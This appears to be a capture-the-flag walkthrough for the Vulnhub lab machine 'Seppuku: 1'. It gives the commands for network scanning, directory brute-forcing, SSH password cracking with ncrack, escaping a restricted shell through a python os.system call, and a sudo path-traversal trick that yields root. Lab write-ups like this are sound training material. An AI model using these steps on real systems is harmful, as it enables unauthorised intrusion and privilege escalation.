Seppuku Vulnhub Walkthrough | Seppuku Vulnhub Writeup | Seppuku: 1 Vulnhub Walkthrough
Today we are solving another Vulnhub interested CTF Seppuku: 1 is make by SunCSR Team and in this CTF our goal is reading root flag in the /root directory.
Goal
Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root).
Network Scanning
Always we start with network scanning first we scan our local network using nmap ping scan.
|
1 |
nmap -sn 172.20.10.1-255 |

we discover our target IP address our next step is scanning all ports and service our target machine using nmap -sV ( service and version ) parameter and -p all ports scan.
|
1 |
nmap -sV -p- 172.20.10.2 |

nmap output is show target machine many ports and services running let’s enumerate theses services.
Enumeration
let’s open the target IP address in browser.

After navigating the target IP we see authentication popup window currently we haven’t any credentials we move the next step and run the gobuster different HTTP port 7601
|
1 2 |
gobuster dir -w /usr/share/wordlists/dirb/common.txt --url http://172.20.10.2:7601 |

our gobuster scanning is done and we discover two useful directory /keys and /secret let’s open the url in the browser
|
1 |
http://172.20.10.2:7601/keys/ |

previous /keys directory we found an ssh private key without encrypted let’s open the second /secret directory
|
1 |
http://172.20.10.2:7601/secret |

In this directory, we found another two useful files host-name and the second is password word-list let’s download the wordlist file our local machine.
|
1 2 |
curl http://172.20.10.2:7601/secret/hostname curl http://172.20.10.2:7601/secret/password.lst -o wordlist.txt |

now we have a password word-list and target machine host-name we try this word-list for brute-forcing the ssh password.
|
1 |

ncrack -u seppuku -P wordlist.txt -v ssh://172.20.10.2 |
After a minute we discovered ssh credentials and we successfully login with seppuku user.
|
1 |
ssh seppuku@172.20.10.2 |
now we log in with seppuku user for enumeration we run the ls -lsa command listing every files and directory included hidden files and directory and we found a .passwd let’s open the file
|
1 2 |
ls -lsa cat .passwd |
For more enumeration we move back the directory but we fail here we see an error -rbash cd restricted command we can difference way to break the rbash shell but we are using python system command
|
1 2 |
cd ../ python -c 'import os; os.system("/bin/bash");' |
since we found a .passwd file our seppuku user home directory we try to change our current user to samurai user using the .passwd file text as a samurai password.
|
1 2 3 |
cd .. su samurai id |

again we see rbash restrict error again we bypass the rbash shell our previous python command for checking privilege escalation we run the sudo -l command and here we found script entry without the password .
|
1 2 3 4 |
id cd samurai/ python -c 'import os; os.system("/bin/bash");' sudo -l |

but we haven’t write permission of the /tanto user home directory since we found an ssh private key let’s download the key our current user home directory and change the permission 600 only user can read-write the file. then we can try to log in with the tanto user.
|
1 2 3 |
wget http://172.20.10.2:7601/keys/private -O sshkey chmod 600 sshkey ssh -i sshkey tanto@127.0.0.1 |

Privilege Escalation

now we have read-write permission tanto user home directory first we create an .cgi_bin directory the we move the cgi directory using the cat command we create a simple bash file and adding full permission everyone read write execute the file.
|
1 2 3 4 5 |
mkdir .cgi_bin cd .cgi_bin/ cat >bin /bin/bash chmod 777 bin |
we go back the previous user samurai the we run the privilege escalation command and we got root shell target machine.
|
1 2 3 4 |
exit && exit python -c 'import os; os.system("/bin/bash");' sudo ../../../../../../home/tanto/.cgi_bin/bin /tmp/* |
Finally we complete the challenge by finding our root flag.
|
1 2 3 |
cd /root ls cat root.txt |